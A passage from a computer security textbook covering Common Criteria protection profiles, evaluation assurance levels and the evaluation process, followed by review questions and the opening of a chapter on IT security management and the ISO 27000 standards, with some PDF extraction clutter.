systems that meet similar consumer needs for IT security. A PP is intended
to be reusable and to define requirements that are known to be useful and
effective in meeting the identified objectives. The PP concept has been
developed to support the definition of functional standards and as an aid
to formulating procurement specifications. The PP reflects user security
requirements.
Table 13.4
CC Security Assurance Requirements
Class
Description
Configuration
management
Requires that the integrity of the TOE is adequately preserved. Specifically,
configuration management provides confidence that the TOE and documen-
tation used for evaluation are the ones prepared for distribution.
Delivery and
operation
Concerned with the measures, procedures, and standards for secure delivery,
installation, and operational use of the TOE, to ensure that the security
protection offered by the TOE is not compromised during these events.
Development
Concerned with the refinement of the TSF from the specification defined
in the ST to the implementation, and a mapping from the security require-
ments to the lowest level representation.
Guidance
documents
Concerned with the secure operational use of the TOE, by the users and
administrators.
Life cycle support
Concerned with the life cycle of the TOE include life cycle definition, tools
and techniques, security of the development environment, and remediation
of flaws found by TOE consumers.
Tests
Concerned with demonstrating that the TOE meets its functional
requirements. The families address coverage and depth of developer testing,
and requirements for independent testing.
Vulnerability
assessment
Defines requirements directed at the identification of exploitable
vulnerabilities, which could be introduced by construction, operation,
misuse, or incorrect configuration of the TOE. The families identified
here are concerned with identifying vulnerabilities through covert channel
analysis, analyzing the configuration of the TOE, examining the strength of
mechanisms of the security functions, and identifying flaws introduced
during development of the TOE. The second family covers the security
categorization of TOE components. The third and fourth cover the analysis
of changes for security impact and the provision of evidence that proce-
dures are being followed. This class provides building blocks for the
establishment of assurance maintenance schemes.
Assurance
maintenance
Provides requirements that are intended to be applied after a TOE has been
certified against the CC. These requirements are aimed at assuring that the
TOE will continue to meet its security target as changes are made to the
TOE or its environment.

13.6 / Common Criteria for information teChnology
473
•
Security targets (STs): Contain the IT security objectives and require-
ments of a specific identified TOE and defines the functional and assurance
measures offered by that TOE to meet stated requirements. The ST may claim
conformance to one or more PPs and forms the basis for an evaluation. The ST
is supplied by a vendor or developer.
Figure 13.13 illustrates the relationship between requirements on the one
hand and profiles and targets on the other. For a PP, a user can select a number of
components to define the requirements for the desired product. The user may also
refer to predefined packages that assemble a number of requirements commonly
grouped together within a product requirements document. Similarly, a vendor or
designer can select a number of components and packages to define an ST.
Figure 13.14 shows what is referred to in the CC documents as the security
functional requirements paradigm. In essence, this illustration is based on the
reference monitor concept but makes use of the terminology and design philosophy
of the CC.
Example of a Protection Profile
The protection profile for a smart card, developed by the Smart Card Security
User Group, provides a simple example of a PP. This PP describes the IT security
requirements for a smart card to be used in connection with sensitive applications,
such as banking industry financial payment systems. The assurance level for this
PP is EAL 4, which is described in the following subsection. The PP lists threats
that must be addressed by a product that claims to comply with this PP. The threats
include the following:
•
Physical probing: May entail reading data from the TOE through techniques
commonly employed in IC failure analysis and IC reverse engineering efforts.
•
Invalid input: Invalid input may take the form of operations that are not for-
matted correctly, requests for information beyond register limits, or attempts
to find and execute undocumented commands. The result of such an attack
Family
j
Component
Component
Component
Component
Component
Component
Component
Component
Component
PACKAGES
Reusable set of functional or
assurance requirements.
Optional input to PP or ST
CLASS
b
CLASS
a
PROTECTION PROFILE
Possible input
sources for PP
SECURITY TARGET
Possible input
sources for ST
Optional extended (non-CC)
security requirements
.
.
.
.
.
.
.
.
.
Family
j
Family
k
Figure 13.13
Organization and Construction of Common Criteria Requirements

474
Chapter 13 / trusted Computing and multilevel seCurity
may be a compromise in the security functions, generation of exploitable errors
in operation, or release of protected data.
•
Linkage of multiple operations: An attacker may observe multiple uses of
resources or services and, by linking these observations, deduce information
that that may reveal security function data.
Following a list of threats, the PP turns to a description of security objectives.
These reflect the stated intent to counter identified threats and/or comply with any
organizational security policies identified. Nineteen objectives are listed, including
the following:
•
Audit: The system must provide the means of recording selected security-
relevant events, so as to assist an administrator in the detection of potential
attacks or misconfiguration of the system security features that would leave it
susceptible to attack.
•
Fault insertion: The system must be resistant to repeated probing through
insertion of erroneous data.
•
Information leakage: The system must provide the means of controlling and
limiting the leakage of information in the system so that no useful information
is revealed over the power, ground, clock, reset, or I/O lines.
Security
attributes
Security
attributes
Security
attributes
Security
attributes
Security
attributes
Process
Resource
TSF scope of control (TSC)
Object/
Information
Subject
User
Human
user/
remote IT
product
Subject
Subject
Subject
TOE security functions
(TSF)
Enforces TOE Security Policy
(TSP)
Target of evaluation (TOE)
TOE security functions interface (TSFI)
Figure 13.14
Security Functional Requirements Paradigm

13.7 / assuranCe and evaluation
475
Security requirements are provided to thwart specific threats and to sup-
port specific policies under specific assumptions. The PP lists specific require-
ments in three general areas: TOE security functional requirements, TOE secu-
rity assurance requirements, and security requirements for the IT environment.
In the area of security functional requirements, the PP defines 42 requirements
from the available classes of security functional requirements (Table 13.3). For
example, for security auditing, the PP stipulates what the system must audit; what
information must be logged; what the rules are for monitoring, operating and
protecting the logs; and so on. Functional requirements are also listed from the
other functional requirements classes, with specific details for the smart card
operation.
The PP defines 24 security assurance requirements from the available classes
of security assurance requirements (Table 13.4). These requirements were chosen
to demonstrate:
•
The quality of the product design and configuration
•
That adequate protection is provided during the design and implementation
of the product
•
That vendor testing of the product meets specific parameters
•
That security functionality is not compromised during product delivery
•
That user guidance, including product manuals pertaining to installation,
maintenance and use, are of a specified quality and appropriateness
The PP also lists security requirements of the IT environment. These cover the
following topics:
•
Cryptographic key distribution
•
Cryptographic key destruction
•
Security roles
The final section of the PP (excluding appendices) is a lengthy rationale for
all of the selections and definitions in the PP. The PP is an industry-wide effort
designed to be realistic in its ability to be met by a variety of products with a variety
of internal mechanisms and implementation approaches.
The NIST Computer Security Handbook [NIST95] characterizes assurance in the
following way: “Security assurance is the degree of confidence one has that the
security controls operate correctly and protect the system as intended. Assurance
is not, however, an absolute guarantee that the measures work as intended.” As
with any other aspect of computer security, resources devoted to assurance must be
subjected to some sort of cost-benefit analysis to determine what amount of effort is
reasonable for the level of assurance desired.

476
Chapter 13 / trusted Computing and multilevel seCurity
Target Audience
The design of assurance measures depends in part on the target audience
for these measures. That is, in developing a degree of confidence in security
measures, we need to specify what individuals or groups possess that degree of
confidence. The CC document on assurance [CCPS12c] lists the following target
audiences:
•
Consumers: Select security features and functions for a system and determine
the required levels of security assurance.
•
Developers: Respond to actual or perceived consumer security requirements;
interpret statements of assurance requirements; and determine assurance
approaches and level of effort.
•
Evaluators: Use the assurance requirements as a mandatory statement of
evaluation criteria when evaluating security features and controls.
Evaluators may be in the same organization as consumers or a third-party
evaluation team.
Scope of Assurance
Assurance deals with security features of IT products, such as computers, database
management systems, operating systems, and complete systems. Assurance applies
to the following aspects of a system:
•
Requirements: This category refers to the security requirements for a product
•
Security policy: Based on the requirements, a security policy can be defined
•
Product design: Based on requirements and security policy
•
Product implementation: Based on design
•
System operation: Includes ordinary use plus maintenance
In each area, various approaches can be taken to provide assurance. [CCPS12c]
lists the following possible approaches:
•
Analysis and checking of process(es) and procedure(s)
•
Checking that process(es) and procedure(s) are being applied
•
Analysis of the correspondence between TOE design representations
•
Analysis of the TOE design representation against the requirements
•
Verification of proofs
•
Analysis of guidance documents
•
Analysis of functional tests developed and the results provided
•
Independent functional testing
•
Analysis for vulnerabilities (including flaw hypothesis)
•
Penetration testing
A somewhat different take on the elements of assurance is provided in
[CHOK92]. This report is based on experience with Orange Book evaluations but

13.7 / assuranCe and evaluation
477
is relevant to current trusted product development efforts. The author views assur-
ance as encompassing the following requirements:
•
System architecture: Addresses both the system development phase and the
system operations phase. Examples of techniques for increasing the level of
assurance during the development phase include modular software design,
layering, and data abstraction/information hiding. An example of the opera-
tions phase is isolation of the trusted portion of the system from user processes.
•
System integrity: Addresses the correct operation of the system hardware and
firmware and is typically satisfied by periodic use of diagnostic software.
•
System testing: Ensures that the security features have been tested thoroughly.
This includes testing of functional operations, testing of security requirements,
and testing of possible penetrations.
•
Design specification and verification: Addresses the correctness of the system
design and implementation with respect to the system security policy. Ideally,
formal methods of verification can be used.
•
Covert channel analysis: This type of analysis attempts to identify any poten-
tial means for bypassing security policy and ways to reduce or eliminate such
possibilities.
•
Trusted facility management: Deals with system administration. One approach
is to separate the roles of system operator and security administrator. Another
approach is detailed specification of policies and procedures with mechanisms
for review.
•
Trusted recovery: Provides for correct operation of security features after a
system recovers from failures, crashes, or security incidents.
•
Trusted distribution: Ensures that protected hardware, firmware, and soft-
ware do not go through unauthorized modification during transit from the
vendor to the customer.
•
Configuration management: Requirements are included for configuration
control, audit, management, and accounting.
Thus we see that assurance deals with the design, implementation, and opera-
tion of protected resources and their security functions and procedures. It is important
to note that assurance is a process, not an attainment. That is, assurance must be an
ongoing activity, including testing, auditing, and review.
Common Criteria Evaluation Assurance Levels
The concept of evaluation assurance is a difficult one to pin down. Further, the
degree of assurance required varies from one context and one functionality to
another. To structure the need for assurance, the CC defines a scale for rating assur-
ance consisting of seven evaluation assurance levels (EALs) ranging from the least
rigor and scope for assurance evidence (EAL 1) to the most (EAL 7). The levels are
as follows:
•
EAL 1: functionally tested: For environments where security threats are not
considered serious. It involves independent product testing with no input

478
Chapter 13 / trusted Computing and multilevel seCurity
from the product developers. The intent is to provide a level of confidence in
correct operation.
•
EAL 2: structurally tested: Includes a review of a high-level design provided
by the product developer. Also, the developer must conduct a vulnerability
analysis for well-known flaws. The intent is to provide a low to moderate level
of independently assured security.
•
EAL 3: methodically tested and checked: Requires a focus on the security
features. This includes requirements that the design separate security-related
components from those that are not; that the design specifies how security
is enforced; and that testing be based both on the interface and the high-
level design, rather than a black-box testing based only on the interface. It
is applicable where the requirement is for a moderate level of independently
assured security, with a thorough investigation of the TOE and its develop-
ment without incurring substantial reengineering costs.
•
EAL 4: methodically designed, tested, and reviewed: Requires a low-level as
well as a high-level design specification. Requires that the interface specifica-
tion be complete. Requires an abstract model that explicitly defines security
for the product. Requires an independent vulnerability analysis. It is appli-
cable in those circumstances where developers or users require a moderate
to high level of independently assured security in conventional commodity
TOEs, and there is willingness to incur some additional security-specific
engineering costs.
•
EAL 5: semiformally designed and tested: Provides an analysis that includes
all of the implementation. Assurance is supplemented by a formal model and
a semiformal presentation of the functional specification and high-level design
and a semiformal demonstration of correspondence. The search for vulnera-
bilities must ensure resistance to penetration attackers with a moderate attack
potential. Covert channel analysis and modular design are also required.
•
EAL 6: semiformally verified design and tested: Permits a developer to gain
high assurance from application of specialized security engineering techniques
in a rigorous development environment, and to produce a premium TOE for
protecting high value assets against significant risks. The independent search
for vulnerabilities must ensure resistance to penetration attackers with a high
attack potential.
•
EAL 7: formally verified design and tested: The formal model is supple-
mented by a formal presentation of the functional specification and high level
design, showing correspondence. Evidence of developer “white box” testing
of internals and complete independent confirmation of developer test results
are required. Complexity of the design must be minimized.
The first four levels reflect various levels of commercial design practice. Only
at the highest of these levels (EAL 4) is there a requirement for any source code
analysis, and this only for a portion of the code. The top three levels provide specific
guidance for products developed using security specialists and security-specific
design and engineering approaches.

13.7 / assuranCe and evaluation
479
Evaluation Process
The aim of evaluating an IT product, a TOE, against a trusted computing standard
is to ensure that the security features in the TOE work correctly and effectively, and
that show no exploitable vulnerabilities. The evaluation process is performed either
in parallel with, or after, the development of the TOE, depending on the level of
assurance required. The higher the level, the greater the rigor needed by the process
and the more time and expense that it will incur. The principle inputs to the evalu-
ation are the security target, a set of evidence about the TOE, and the actual TOE.
The desired result of the evaluation process is to confirm that the security target is
satisfied for the TOE, confirmed by documented evidence in the technical evalua-
tion report.
The evaluation process will relate the security target to one or more of the
high-level design, low-level design, functional specification, source code implemen-
tation, and object code and hardware realization of the TOE. The degree of rigor
used, and the depth of analysis are determined by the assurance level desired for the
evaluation. At the higher levels, semiformal or formal models are used to confirm
that the TOE does indeed implement the desired security target. The evaluation
process also involves careful testing of the TOE to confirm it’s security features.
The evaluation involves a number of parties:
•
Sponsor: Usually either the customer or the vendor of a product for which
evaluation is required. Sponsors determine the security target that the product
has to satisfy.
•
Developer: Has to provide suitable evidence on the processes used to design,
implement, and test the product to enable its evaluation.
•
Evaluator: Performs the technical evaluation work, using the evidence supplied
by the developers, and additional testing of the product, to confirm that it satis-
fies the functional and assurance requirements specified in the security target.
In many countries, the task of evaluating products against a trusted computing
standard is delegated to one or more endorsed commercial suppliers.
•
Certifier: The government agency that monitors the evaluation process and
subsequently certifies that a product as been successfully evaluated. Certifiers
generally manage a register of evaluated products, which can be consulted by
customers.
The evaluation process has three broad phases:
1. Preparation: Involves the initial contact between the sponsor and developers of
a product, and the evaluators who will assess it. It will confirm that the sponsor
and developers are adequately prepared to conduct the evaluation and will
include a review of the security target and possibly other evaluation delivera-
bles. It concludes with a list of evaluation deliverables and acceptance of the
overall project costing and schedule.
2. Conduct of evaluation: A structured and formal process in which the evalua-
tors conduct a series of activities specified by the CC. These include review-
ing the deliverables provided by the sponsor and developers, and other tests

480
Chapter 13 / trusted Computing and multilevel seCurity
of the product, to confirm it satisfies the security target. During this process,
problems may be identified in the product, which are reported back to the
developers for correction.
3. Conclusion: The evaluators provide the final evaluation technical report to
the certifiers for acceptance. The certifiers use this report, which may contain
confidential information, to validate the evaluation process and to prepare a
public certification report. The certification report is then listed on the rel-
evant register of evaluated products.
The evaluation process is normally monitored and regulated by a government
agency in each country. In the United States the NIST and the NSA jointly operate
the Common Criteria Evaluation and Validation Scheme (CCEVS). Many countries
support a peering arrangement, which allows evaluations performed in one country
to be recognized and accepted in other countries. Given the time and expense that
an evaluation incurs, this is an important benefit to vendors and consumers. The
Common Criteria Portal provides further information on the relevant agencies and
processes used by participating countries.
[LAND81] is a comprehensive survey of computer security models but does not
present any of the mathematical or formal details. [BELL05] summarizes the
Bell-LaPadula model and examines its relevance to contemporary system design
and implementation.
[GALL09] is a worthwhile survey of the topics covered in this chapter. [GASS88]
provides a comprehensive study of trusted computer systems. [SAYD04] is a historical
summary of the evolution of multilevel security in military and commercial contexts.
[BERT95] and [LUNT90] examine the issues related to the use of multilevel
security for a database system. [DENN85] and [MORG87] focus on the problem of
inference in multilevel secure databases.
[OPPL05] and [FELT03] provide overviews of trusted computing and the
TPM. [ENGL03] describes Microsoft’s approach to implementing trusted comput-
ing on Windows.
BELL05 Bell, D. “Looking Back at the Bell-LaPadula Model.” Proceedings, 21st
Annual IEEE Computer Security Applications Conference
, 2005.
BERT95 Bertino, E.; Japonica, S.; and Samurai, P. “Database Security: Research and
Practice.” Information Systems, Vol. 20, No. 7, 1995.
DENN85 Denning, D. “Commutative Filters for Reducing Interference Threats in
Multilevel Database Systems.” Proceedings of 1985 IEEE Symposium on
Security and Privacy
, 1985.
ENGL03 England, P., et al. “A Trusted Open Platform.” Computer, July 2003.
FELT03 Felten, E. “Understanding Trusted Computing: Will Its Benefits Outweigh
its Drawbacks?” IEEE Security and Privacy, May/June 2003.

13.9 / Key terms, review Questions, and proBlems
481
13.9 Key TerMS, review QueSTionS, and proBleMS
Key Terms
Bell-LaPadula (BLP) model
Biba integrity model
certification rules
Chinese Wall Model
Clark-Wilson integrity
model
class
Common Criteria (CC)
component
ds-property
enforcement rules
family
mandatory access control
(MAC)
multilevel security (MLS)
polyinstantiation
reference monitor
sanitized data
security assurance
requirements
security class
security classification
security clearance
security functional
requirements
security kernel database
security level
security objective
security requirements
simple security property
(ss-property)
target of evaluation
threat
Trojan horse
trust
trusted computer system
trusted computing
trusted computing base
trusted platform module (TPM)
trusted system
trustworthy system
*-property
Review Questions
13.1
Explain the differences among the terms security class, security level, security clear-
ance
, and security classification.
13.2
What are the three rules specified by the BLP model?
13.3
How is discretionary access control incorporated into the BLP models
13.4
What is the principal difference between the BLP model and the Biba model?
13.5
What are the three rules specified by the Biba model?
GALL09 Galley, E., and Mitchell, C. “Trusted Computing: Security and Applications.”
Cryptologia
, Volume 33, Number 1, 2009.
GASS88 Gasser, M. Building a Secure Computer System. New York: Van Nostrand
Reinhold, 1988.
LAND81 Landwehr, C. “Formal Models for Computer Security.” Computing Surveys,
September 1981.
LUNT90 Lunt, T., and Fernandez, E. “Database Security.” ACM SIGMOD Record,
December 1990.
MORG87 Morgenstern, M. “Security and Inference in Multilevel Database and
Knowledge-Base Systems.” ACM SIGMOD Record, December 1987.
OPPL05 Oppliger, R., and Rytz, R. “Does Trusted Computing Remedy Computer
Security Problems?” IEEE Security and Privacy, March/April 2005.
SAYD04 Saydjari, O. “Multilevel Security: Reprise.” IEEE Security and Privacy,
September/October 2004.

482
Chapter 13 / trusted Computing and multilevel seCurity
13.6
Explain the difference between certification rules and enforcement rules in the Clark-
Wilson model.
13.7
What is the meaning of the term Chinese wall in the Chinese Wall Model?
13.8
What are the two rules that a reference monitor enforces?
13.9
What properties are required of a reference monitor?
13.10
In general terms, how can MLS be implemented in an RBAC system?
13.11
Describe each of the possible degrees of granularity possible with an MLS database
system.
13.12
What is polyinstantiation?
13.13
Briefly describe the three basic services provided by a TPMs.
13.14
What is the aim of evaluating an IT product against a trusted computing evaluation
standard?
13.15
What is the difference between security assurance and security functionality as used in
trusted computing evaluation standards?
13.16
Who are the parties typically involved in a security evaluation process?
13.17
What are the three main stages in an evaluation of an IT product against a trusted
computing standard, such as the Common Criteria?
Problems
13.1
The necessity of the “no read up” rule for a multilevel secure system is fairly obvious.
What is the importance of the “no write down” rule?
13.2
The *-property requirement for append access f
c
(S
i
)
… f
o
(O
j
) is looser than for write
access f
c
(S
i
) = f
o
(O
j
). Explain the reason for this.
13.3
The BLP model imposes the ss-property and the *-property on every element of b
but does not explicitly state that every entry in M must satisfy the ss-property and the
*-property.
a. Explain why it is not strictly necessary to impose the two properties on M.
b. In practice, would you expect a secure design or implementation to impose the
two properties on M? Explain.
13.4
In the example illustrated in Figure 13.2, state which of the eight BLP rules are
invoked for each action in the scenario.
13.5
In Figure 13,2, the solid arrowed lines going from the level roles down to the operation
roles indicate a role hierarchy with the operation roles having the indicated access
rights (read, write) as a subset of the level roles. What do the solid arrowed lines going
from one operation role to another indicate?
13.6
Consider the following system specification using a generic specification language:
constants
subjects = set of processes
sec_labels = {1, 2, 3, … MAX} such that 1
6 2 6 . . . 6 MAX
files = set of information sequences
label: subjects —
7 sec_labels
class(repository) = MAX
variables
respository: = set of all sets of files
initial state
repository = null set
actions

13.9 / Key terms, review Questions, and proBlems
483
insert
(s
∈ subjects)
precondition f
∈ files and respository = R
postcondition repository = R h {f}
browse
(s
∈ subjects)
precondition f
∈ repository and label(s) = MAX
postcondition true
The system includes a fixed set of labeled processes. Each process can insert and browse
information from a file repository that is associated with the highest security label.
a. Provide a formal definition of the system by filling in the blanks:
For all s
∈ subjects;
allow
(s, repository, browse(s)) iff ______
allow
(s, repository, insert(s)) iff ______
b. Argue that this specification satisfies the two BLP rules.
13.7
Now consider the specification from the preceding problem with the following changes:
insert (s
∈ subjects)
precondition f
∈ files and respository = R and label(s) = MAX
postcondition repository = Rh{f}
browse (s
∈ subjects)
precondition repository = null set
postcondition true
a. Provide a formal definition of the system similar to the preceding problem.
b. Argue that this specification satisfies the two Biba model rules.
13.8
Each of the following descriptions applies to one or more of the rules in the Clark-
Wilson model. Identify the rules in each case.
a. Provide the basic framework to ensure internal consistency of the CDIs.
b. Provide a mechanism for external consistency that control which persons can exe-
cute which programs on specified CDIs. This is the separation of duty mechanism.
c. Provide for user identification.
d. Maintain a record of TPs.
e. Control the use of UDIs to update or create CDIs.
f. Make the integrity enforcement mechanism mandatory rather then discretionary.
13.9
In Figure 13.8, one link of the Trojan horse copy-and-observe-later chain is broken.
There are two other possible angles of attack by Alice: Alice logging on and attempt-
ing to read the string directly, and Alice assigning a security level of sensitive to the
back-pocket file. Does the reference monitor prevent these attacks?
13.10
Section 13.4 outlined three choices for a DBMS when a user with a low clearance
(unrestricted) requests the insertion of a row with the same primary key as an existing
row where the row or one of its elements is at a higher level. Now suppose a high-level
user wants to insert a row that has the same primary key as that of an existing row at
a lower classification level. List and comment on the choices for the DBMS.
13.11
When you review the list of products evaluated against the Common Criteria, such as
that found on the Common Criteria Portal Web site, very few products are evaluated
to the higher EAL 6 and EAL 7 assurance levels. Indicate why the requirements of
these levels limit the type and complexity of products that can be evaluated to them.
Do you believe that a general-purpose operating system, or database management
system, could be evaluated to these levels?
13.12
Investigate whether your country has a government agency that manages Common
Criteria product evaluations. Locate the Web site for this function, and then find the
list of Evaluated/Verified Products endorsed by this agency. Alternatively, locate the
list on the Common Criteria Portal site.

484
Chapter 13 / trusted Computing and multilevel seCurity
13.13
Assume you work for a government agency and need to purchase smart cards to use
for personnel identification that have been evaluated to CC assurance level EAL 5
or better. Using the list of evaluated products you identified in Problem 13.14, select
some products that meet this requirement. Examine their certification reports. Then
suggest some criteria that you could use to choose among these products.
13.14
Assume you work for a government agency and need to purchase a network firewall
device that has been evaluated to CC assurance level EAL 4 or better. Using the list
of evaluated products you identified in Problem 13.14, select some products that meet
this requirement. Examine their certification reports. Then suggest some criteria that
you could use to choose among these products.

14.1
IT Security Management
14.2
Organizational Context and Security Policy
14.3
Security Risk Assessment
Baseline Approach
Informal Approach
Detailed Risk Analysis
Combined Approach
14.4
Detailed Security Risk Analysis
Context and System Characterization
Identification of Threats/Risks/Vulnerabilities
Analyze Risks
Evaluate Risks
Risk Treatment
14.5
Case Study: Silver Star Mines
14.6
Recommended Reading
14.7
Key Terms, Review Questions, and Problems
485

486
Chapter 14 / It SeCurIty ManageMent and rISk aSSeSSMent
In previous chapters, we discussed a range of technical and administrative measures that
can be used to manage and improve the security of computer systems and networks. In
this chapter and the next, we look at the process of how to best select and implement
these measures to effectively address an organization’s security requirements. As we
noted in Chapter 1, this involves examining three fundamental questions:
1.
What assets do we need to protect?
2.
How are those assets threatened?
3.
What can we do to counter those threats?
IT security management is the formal process of answering these questions, ensuring
that critical assets are sufficiently protected in a cost-effective manner. More specifically,
IT security management consists of first determining a clear view of an organization’s IT
security objectives and general risk profile. Next, an IT security risk assessment is needed
for each asset in the organization that requires protection; this assessment must answer
the three key questions listed above. It provides the information necessary to decide
what management, operational, and technical controls are needed to either reduce
the risks identified to an acceptable level or otherwise accept the resultant risk. This
chapter will consider each of these items. The process continues by selecting suitable
controls and then writing plans and procedures to ensure these necessary controls
are implemented effectively. That implementation must be monitored to determine if
the security objectives are met. The whole process must be iterated, and the plans and
procedures kept up-to-date, because of the rapid rate of change in both the technology
and the risk environment. We discuss the latter part of this process in Chapter 15. The
following chapters, then, address specific control areas relating to physical security in
Chapter 16, human factors in Chapter 17, and auditing in Chapter 18.
The discipline of IT security management has evolved considerably over the last few
decades. This has occurred in response to the rapid growth of, and dependence on, net-
worked computer systems and the associated rise in risks to these systems. In the last
decade a number of national and international standards have been published. These
represent a consensus on the best practice in the field. The International Standards
Organization (ISO) has revised and consolidated a number of these standards into the
L
earning
O
bjectives
After studying this chapter, you should be able to:
◆
Understand the process involved in IT security management.
◆
Describe an organization’s IT security objectives, strategies, and policies.
◆
Detail some alternative approaches to IT security risk assessment.
◆
Detail steps required in a formal IT security risk assessment.
◆
Characterize identified threats and consequences to determine risk.
◆
Detail risk treatment alternatives.

14.1 / It SeCurIty ManageMent
487
ISO 27000 series. Table 14.1 details a number of recently adopted standards within this
family. In the United States, NIST has also produced a number of relevant standards,
including [NIST06], [NIST09], and [NIST12]. With the growth of concerns about
corporate governance following events such as the Enron collapse and repeated inci-
dences of the loss of personal information by government organizations, auditors for
such organizations increasingly require adherence to formal standards such as these.
[ISO13335] provides a conceptual framework for managing security. It defines
IT security management as follows:
Table 14.1
ISO/IEC 27000 Series of Standards on IT Security Techniques
27000:2012
“Information security management systems—Overview and vocabulary” provides an
overview of information security management systems, and defines the vocabulary and
definitions used in the 27000 family of standards.
27001:2005
“Information security management systems—Requirements” specifies the requirements for
establishing, implementing, operating, monitoring, reviewing, maintaining, and improving a
documented Information Security Management System.
27002:2005
“Code of practice for information security management” provides guidelines for informa-
tion security management in an organization and contains a list of best-practice security
controls. It was formerly known as ISO17799.
27003:2010
“Information security management system implementation guidance” details the process
from inception to the production of implementation plans of an Information Security
Management System specification and design.
27004:2009
“Information security management—Measurement” provides guidance to help organiza-
tions measure and report on the effectiveness of their Information Security Management
System processes and controls.
27005:2011
